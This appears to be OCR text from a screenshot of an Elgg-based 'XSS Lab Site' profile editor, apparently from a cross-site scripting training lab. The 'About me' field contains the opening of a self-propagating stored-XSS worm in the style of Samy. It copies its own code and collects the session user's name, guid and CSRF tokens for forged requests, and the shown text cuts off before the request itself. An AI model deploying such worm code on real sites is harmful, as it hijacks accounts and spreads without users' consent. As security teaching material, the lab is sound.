 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar